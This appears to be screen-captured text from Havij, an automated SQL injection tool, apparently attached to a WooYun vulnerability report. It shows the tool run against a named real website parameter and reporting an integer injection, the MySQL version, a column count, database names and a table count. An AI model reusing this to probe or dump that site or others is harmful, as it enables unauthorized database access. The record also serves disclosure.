 Havij
Target: http://www.to360.com/Index/print_plan?t_id=5568
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
to360_com
information_schema
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Keyword Found:
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 16
Valid String Column is 5
Current DB: to360_com
Data Base Found: information_schema
Data Base Found: to360_com
Count(table_name) of information_schema.tables where table_schema=0x746F3336305F636F6D is 81
Canceling
www.wooyun.org